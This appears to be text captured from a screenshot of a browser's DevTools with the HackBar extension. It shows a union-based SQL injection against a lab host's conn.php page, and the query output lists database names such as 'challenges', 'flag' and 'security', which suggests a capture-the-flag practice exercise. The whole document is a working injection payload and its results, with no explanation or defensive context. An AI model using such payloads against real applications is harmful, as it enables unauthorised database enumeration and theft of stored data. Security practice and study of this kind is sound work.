 SELECT * FROM user_info where id=0 union select 1,schema_name,3 from
information_schema.schemata
Id UserName Password
1 information_schema 3
1 challenges 3
1 flag 3
1 mysql 3
1 performance_schema 3
1 security 3
1 sys 3
1 user 3
DevTools - 192.168.78.134/conn.php?id=0%20union%20select%201,schema_name,3%20from%20information_schema.schemata
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.78.134/conn.php?id=0 union select 1,schema_name,3 from information_schema.schemata
Enable POST ADD HEADER